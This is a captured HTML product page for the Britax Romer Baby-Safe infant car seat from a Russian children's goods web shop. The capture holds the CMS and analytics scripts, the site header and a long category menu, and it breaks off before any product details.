

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/romer_baby_safe_7586.html
body_size: 23688
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Britax Romer Baby-Safe - детское автокресло (0-13 кг) - цена, видео, отзывы - купить в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="romer baby safe, автокресло romer baby safe, купить romer baby safe, romer baby safe отзывы, автолюлька romer baby safe, britax romer baby safe" />
<meta name="description" content="Легкое и надежное детское автокресло Britax Romer Baby-Safe. У нас только официальные поставки. Гарантия 2 года. Бесплатная доставка по Москве, быстрая доставка по всей России." />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/romer_baby_safe_7586.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769046480','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3d45af8dd655fec2f93d78abc985dc3f'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/romer_baby_safe_7586.html?ELEMENT_CODE=romer_baby_safe_7586',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
